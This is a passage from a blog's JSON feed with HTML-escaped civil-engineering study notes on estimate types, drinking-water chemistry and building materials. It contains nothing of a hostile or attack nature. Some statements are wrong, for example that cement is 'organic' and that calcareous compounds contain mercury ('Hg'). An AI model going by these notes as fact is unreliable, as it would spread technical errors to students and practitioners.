margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"406\" data-original-width=\"1265\" height=\"103\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGse5vTA6DebvyWJTiVAoBx5hxF_iXJ0lobPm3md9JprR8qF7fyyL-KTDZP51GWddV45bLMjH-P9A0vp5N50la5OXhln61m6F_r_gXbVWH45GrqI5sFAktnAtTWcBcy7lKdS2iU_OO5qc\/s320\/Engineers+India.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv id=\"gtx-anchor\" style=\"height: 160px; left: 8px; position: absolute; top: 1987.75px; visibility: hidden; width: 668.2px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-describedby=\"bubble-2\" class=\"jfk-bubble gtx-bubble\" role=\"alertdialog\" style=\"left: 9px; opacity: 1; top: 2158px; visibility: visible;\"\u003E\u003Cdiv class=\"jfk-bubble-content-id\" id=\"bubble-2\"\u003E\u003Cdiv id=\"gtx-host\" style=\"max-width: 400px; min-width: 200px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv aria-label=\"Close\" class=\"jfk-bubble-closebtn-id jfk-bubble-closebtn\" role=\"button\" tabindex=\"0\"\u003E\u003C\/div\u003E\u003Cdiv class=\"jfk-bubble-arrow-id jfk-bubble-arrow jfk-bubble-arrowup\" style=\"left: 334px;\"\u003E\u003Cdiv class=\"jfk-bubble-arrowimplbefore\"\u003E\u003C\/div\u003E\u003Cdiv class=\"jfk-bubble-arrowimplafter\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/1496267471184337797\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2021\/06\/chapter-3-main-items-of-work-in.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/1496267471184337797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/1496267471184337797"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2021\/06\/chapter-3-main-items-of-work-in.html","title":"Chapter 3 – The main items of work in the detailed estimates"}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhqd6OWE_IHDSNb0iBTrlvN6e2GFXluVALptAa_85gtSN-Lgqec9SqfxqFuW-6H6yfdUAsamNY0cT8lAL_cPKFzWkYKWREdRgMEsI2UUh4_X3TtMY6wnwHHaeuW4J6PzeAYM6h3VuXPknUNE6HuLq-o4zhyCcJnTOda6qx0eoUr775JkaJZjffWBepa=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-4501420497311196377"},"published":{"$t":"2021-06-16T20:27:00.000+05:30"},"updated":{"$t":"2023-02-08T18:27:56.266+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Centage Charges"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cube rate estimate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Detailed estimate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estimation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intensive estimate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Item Rate estimate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plinth area estimate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revised estimate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Supplementary estimate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Estimation"}],"title":{"type":"text","$t":"Chapter 2 - Different Important Types of Estimates"},"content":{"type":"html","$t":"\u003Ch1\u003EChapter 2 - Different Types of Estimates\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilWbhN1JcYb9UPzUEQYuoGjOT-9t1bQNSiUbM7UdRdgb_Pc1HRPUMmFdKY7Tf1K0USy1GrHJys-4H2HQokuMYvHBtufB-Uot21QbMN7Vn05yJ9YGhI10wuhovnyvgB9DEKhNBWIn3JJpwthAgH4LqP_5HabWU-DnhxCdHZf6VOY4sfDJRVQBchhIU6=s275\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Chapter 2 - Different Important Types of Estimates\" border=\"0\" data-original-height=\"275\" data-original-width=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilWbhN1JcYb9UPzUEQYuoGjOT-9t1bQNSiUbM7UdRdgb_Pc1HRPUMmFdKY7Tf1K0USy1GrHJys-4H2HQokuMYvHBtufB-Uot21QbMN7Vn05yJ9YGhI10wuhovnyvgB9DEKhNBWIn3JJpwthAgH4LqP_5HabWU-DnhxCdHZf6VOY4sfDJRVQBchhIU6=s16000\" title=\"Chapter 2 - Different Important Types of Estimates\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EIn our earlier article, i.e. \u003Cstrong\u003EChapter 1 – Basic Introduction to Estimating and Quantity Surveying\u003C\/strong\u003E, we have learned about the basics of Estimates and Quantity Surveying.\u003C\/p\u003E\u003Cp\u003ENow, in this article, we will be going to learn about the different types of estimates that are used to carry out the estimates in this field of Civil Engineering.\u003C\/p\u003E\u003Cp\u003EFollow the article to learn more about the types of estimates,\u003C\/p\u003E\u003Ch2\u003ETypes of Estimates\u003C\/h2\u003E\u003Ch3\u003EDetailed estimate or Item Rate estimate or Intensive estimate.\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EA detailed estimate is a precise estimate that is created in two steps. The first stage involves accurately extracting the measurements of each item from the drawings and computing the amounts beneath each item. The cost of each piece of work is determined in the second step, and the overall cost is computed by adding all of the expenses together.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EA percentage of the projected cost is added to account for those things that do not fall under any of the other headings, as well as certain unanticipated costs. Contingencies are the term for this. The contingencies are generally estimated to be between 5% and 10%. Work-charged establishments may also be subject to additional percentages.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EPlinth area estimate.\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EThe plinth area rate is calculated by dividing the cost of existing structures in the same region with identical specifications and construction by the plinth area. Now multiply the plinth area of the structure by the plinth area rate to get the projected cost of the proposed construction.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIf the plinth area is Rs.1500\/Sqm, for example, the plinth area estimates of a building with a plinth area of 100 Sqm will be Rs.1,50,000\/-. Taking the exterior measurements at the floor level, the Plinth area is calculated as the covered area. The courtyard and other open spaces are not permitted.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003ECubicle content estimate or the cube rate estimate.\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EThe cube rate estimate is calculated by multiplying the proposed building's cubical contents by the cube rate, which is subtracted from the cost of similar structures in the area with similar specifications and construction.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EBoth the plinth area and the cube rate values are approximations.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003ERevised estimate.\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EA revised estimate is a comprehensive estimate that is created when the original estimate is no longer valid.\u003Cbr \/\u003E\u003Cul\u003E\u003Cbr \/\u003E\t\u003Cli\u003EThere are significant differences from the initial proposal, or\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIf the initial sanctioned estimate is expected to exceed by 5%, or\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIf the spending exceeds the administrative sanction by 10%.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003ESupplementary estimate\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EA supplemental estimate is a comprehensive estimate created when new works are added to the existing works.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EWhen engineering departments take on the job of other departments, they are paid a fee to cover the costs of setup, design, planning, monitoring, and so on. This is referred to as centage costs and typically ranges from 10% to 15% of the projected cost.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EThanks,\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" rel=\"noopener\" target=\"_blank\" title=\"New Hope Aarvi\"\u003E\u003Cstrong\u003EKumar Bhanushali\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGse5vTA6DebvyWJTiVAoBx5hxF_iXJ0lobPm3md9JprR8qF7fyyL-KTDZP51GWddV45bLMjH-P9A0vp5N50la5OXhln61m6F_r_gXbVWH45GrqI5sFAktnAtTWcBcy7lKdS2iU_OO5qc\/s1265\/Engineers+India.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"406\" data-original-width=\"1265\" height=\"103\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGse5vTA6DebvyWJTiVAoBx5hxF_iXJ0lobPm3md9JprR8qF7fyyL-KTDZP51GWddV45bLMjH-P9A0vp5N50la5OXhln61m6F_r_gXbVWH45GrqI5sFAktnAtTWcBcy7lKdS2iU_OO5qc\/s320\/Engineers+India.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/4501420497311196377\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2021\/06\/chapter-2-different-important-types-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4501420497311196377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4501420497311196377"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2021\/06\/chapter-2-different-important-types-of.html","title":"Chapter 2 - Different Important Types of Estimates"}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilWbhN1JcYb9UPzUEQYuoGjOT-9t1bQNSiUbM7UdRdgb_Pc1HRPUMmFdKY7Tf1K0USy1GrHJys-4H2HQokuMYvHBtufB-Uot21QbMN7Vn05yJ9YGhI10wuhovnyvgB9DEKhNBWIn3JJpwthAgH4LqP_5HabWU-DnhxCdHZf6VOY4sfDJRVQBchhIU6=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-4917639005569648159"},"published":{"$t":"2021-06-04T20:59:00.000+05:30"},"updated":{"$t":"2023-02-08T18:27:56.903+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acidity"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alkalinity"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chemical Characteristics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drinking Water"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hardness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Total Dissolved Solids"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toxic Chemical Substance"}],"title":{"type":"text","$t":"Important Chemical Characteristics of Drinking Water"},"content":{"type":"html","$t":"\u003Ch1\u003EChemical Characteristics of Drinking Water\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhFlPTQh9T7rCuePgZ_jvOkDP7i_Wn3VplzAgOEkWfH72uzeUZTmit3CnQajpu8obac2WPBbzAt7kyRfxqOhn_xDddWXqb5caQKRl9zbJEeGYqxkP1tVbtbqXs6CVSviKbvzqVY6pquMqZUpaX2emtBYgzXSIqmX84qVhiBUw_Zlq4_-FeXp2VMbYOi=s275\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Important Chemical Characteristics of Drinking Water\" border=\"0\" data-original-height=\"275\" data-original-width=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhFlPTQh9T7rCuePgZ_jvOkDP7i_Wn3VplzAgOEkWfH72uzeUZTmit3CnQajpu8obac2WPBbzAt7kyRfxqOhn_xDddWXqb5caQKRl9zbJEeGYqxkP1tVbtbqXs6CVSviKbvzqVY6pquMqZUpaX2emtBYgzXSIqmX84qVhiBUw_Zlq4_-FeXp2VMbYOi=s16000\" title=\"Important Chemical Characteristics of Drinking Water\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003EChemical Characteristics\u003C\/h2\u003E\u003Cul\u003E\u003Cli\u003EH2O is the chemical formula for water.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EWater's capacity to \"stick\" to itself and other surfaces is due to its unusual form, which has both hydrogen atoms on the same side of the oxygen atom.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EThe hydrogen atoms provide a positive electrical charge, whereas the oxygen atom produces a negative electrical charge.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003ETotal Dissolved Solids (\u0026lt;500)\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003ETotal solids can be found by evaporating a sample of water and weighing the dry residue left.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ESuspended solids can be found by filtering a water sample through Whatman filter paper No.44\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EThe maximum number of solids that can be present in water is usually regulated at 500 parts per million (ppm).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EpH (6.5 to 8.5)\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EIt is measure by hydrogen ion concentration in water.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIt is measure by Potentiometer and Colorimetric method\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EAlkalinity \u0026amp; Acidity\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EAlkalinity is caused by bicarbonates of Ca \u0026amp; Mg and carbonates, hydroxides of Ca, Mg, Na, K.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EAlkalinity effect - Incrustation and sediment deposit in pipelines and difficult in chlorination.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EAcidity is caused by Mineral Acids, Free Co2, Sulphates of Fe \u0026amp; Aluminum.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EAcidity effect - Tuberculation \u0026amp; Corrosion of pipelines.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EAlkalinity and Acidity are estimated by Titrimetric.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ETotal Alkalinity \u0026lt; 200 mg\/l as CaCo3\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EHardness (\u0026lt;200 ppm)\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EIt is measured by the EDTA test( Versante method)\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ETemporary hardness caused by Bicarbonates and carbonates of Ca \u0026amp; Mg\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EPermanent hardness caused by sulfate, chloride, and nitrate of ca \u0026amp; Mg.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003E1 French degree hardness = 10 ppm\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003E1 British degree hardness = 14.25 ppm\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003E1 American degree hardness = 17.15 ppm\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EContent of Chloride\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EThe chloride concentration of treated water intended for public consumption shall not exceed 250 parts per million.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EBy titrating the water with a standard silver nitrate solution and using potassium chromate as an indicator, the chloride level of the water may be determined.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003ENitrogen\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EThe presence of nitrogen in water can be caused by any of the following factors.\u003Cbr \/\u003E\u003Cul\u003E\u003Cbr \/\u003E\t\u003Cli\u003EFree ammonia\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EOrganic or Albuminous Matter\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ENitrites\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ENitrates\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EToxic Chemical Substance (Drinking water Standards)\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EBarium: - \u0026lt; 1 mg\/l\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ELead: - \u0026lt; 0.1 mg\/l\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EBoron: - \u0026lt; 0.01 mg\/l\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ECadmium: - \u0026lt; 0.01 mg\/l\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EArsenic: - \u0026lt; 0.05 mg\/l\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EChromium: - \u0026lt; 0.05 mg\/l\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ECyanide: - \u0026lt; 0.05 mg\/l\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EPhenols: - \u0026lt; 0.001 mg\/l\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EMercury: - \u0026lt; 0.001 mg\/l\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cstrong\u003EThanks,\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" rel=\"noopener\" target=\"_blank\" title=\"New Hope Aarvi\"\u003E\u003Cstrong\u003EKumar Bhanushali\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGse5vTA6DebvyWJTiVAoBx5hxF_iXJ0lobPm3md9JprR8qF7fyyL-KTDZP51GWddV45bLMjH-P9A0vp5N50la5OXhln61m6F_r_gXbVWH45GrqI5sFAktnAtTWcBcy7lKdS2iU_OO5qc\/s1265\/Engineers+India.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"406\" data-original-width=\"1265\" height=\"103\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGse5vTA6DebvyWJTiVAoBx5hxF_iXJ0lobPm3md9JprR8qF7fyyL-KTDZP51GWddV45bLMjH-P9A0vp5N50la5OXhln61m6F_r_gXbVWH45GrqI5sFAktnAtTWcBcy7lKdS2iU_OO5qc\/s320\/Engineers+India.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/4917639005569648159\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2021\/06\/important-chemical-characteristics-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4917639005569648159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4917639005569648159"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2021\/06\/important-chemical-characteristics-of.html","title":"Important Chemical Characteristics of Drinking Water"}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhFlPTQh9T7rCuePgZ_jvOkDP7i_Wn3VplzAgOEkWfH72uzeUZTmit3CnQajpu8obac2WPBbzAt7kyRfxqOhn_xDddWXqb5caQKRl9zbJEeGYqxkP1tVbtbqXs6CVSviKbvzqVY6pquMqZUpaX2emtBYgzXSIqmX84qVhiBUw_Zlq4_-FeXp2VMbYOi=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-1157230583478471327"},"published":{"$t":"2021-05-20T19:42:00.000+05:30"},"updated":{"$t":"2023-02-08T18:27:58.189+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Admixture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aggregates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BMC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Building Material and Construction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concrete"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mortar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timber"}],"title":{"type":"text","$t":"Building Material and Construction (BMC)"},"content":{"type":"html","$t":"\u003Ch1\u003ENotes on Building Material and Construction (in short form, BMC)\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLzVKimcNClkGS46P6bScwW1dzhhVBiP2cDvpZRrPXF5rucKXSfwD36tr2w8OYMtM06PP7GyJIq-VNrS_SayvESq9-kiZfjyRtqD30cDbdeqzwU6dKKw3DtDLyykeCHg9FCNLPlr_p6MUTim29PdbgNnWT7sArMySvbkmoGZqpBsj04vUDZ71zviw6=s275\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Building Material and Construction (BMC)\" border=\"0\" data-original-height=\"275\" data-original-width=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLzVKimcNClkGS46P6bScwW1dzhhVBiP2cDvpZRrPXF5rucKXSfwD36tr2w8OYMtM06PP7GyJIq-VNrS_SayvESq9-kiZfjyRtqD30cDbdeqzwU6dKKw3DtDLyykeCHg9FCNLPlr_p6MUTim29PdbgNnWT7sArMySvbkmoGZqpBsj04vUDZ71zviw6=s16000\" title=\"Building Material and Construction (BMC)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2\u003ECommon Building Materials from \u003Cspan class=\"tagify__tag-text\" contenteditable=\"true\"\u003EBuilding Material and Construction\u003C\/span\u003E are\u003C\/h2\u003E\u003Cul\u003E\u003Cli\u003ECement\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ELime\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EAggregates\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EMortar\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EAdmixture\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EConcrete\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EBricks\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EStones\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ESteel\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ETimber\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EMiscellaneous\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003ECement\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003ECement is an organic building material with a binding property of construction that was invented by Mr. Joseph Aspedin in the years 1824-1825.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ECalcareous Compounds (Compounds containing Ca, Hg) and Argillaceous Compounds make up the majority of cement (Compounds having Silica, Aluminium Oxides)\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EExamples of Calcareous Compounds are Limestones, Cement Rocks, Chalk, Marine Shell, Alkali Waste\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EExamples of Argillaceous Compounds are the Clay, Slate, Ash\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EOPC's Different Constituents (i.e Ordinary Portland Cement)\u003Cbr \/\u003E\u003Cul\u003E\u003Cbr \/\u003E\t\u003Cli\u003ELime (CaO - 62% to 67%)\u003Cbr \/\u003E\u003Cul\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIt gives cement its strength and stability.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIf there is so much lime in the mortar, it becomes unsound, allowing it to spread and then disintegrate.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EA lack of lime decreases the strength of the cement and allows it to settle easily.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ESilica (SiO2 - 17% to 25%)\u003Cbr \/\u003E\u003Cul\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIf there is a surplus, the cement's strength increases, but the cement's setting time increases as well.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIt also gives strength to the cement.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EAlumina (Al2O3 - 3% to 8%)\u003Cbr \/\u003E\u003Cul\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIt gives the cement a quick-setting property.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIt serves as a flux, lowering the clinkering temperature.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIt weakens the cement if there is an excessive amount of it.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cbr 